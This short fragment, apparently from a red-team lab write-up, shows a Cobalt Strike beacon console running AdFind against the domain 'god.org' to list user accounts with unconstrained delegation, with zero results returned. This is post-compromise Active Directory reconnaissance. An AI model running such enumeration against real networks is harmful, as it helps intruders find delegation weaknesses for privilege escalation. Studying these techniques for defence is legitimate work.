 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[+] host called home, sent: 145 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
0 Objects returned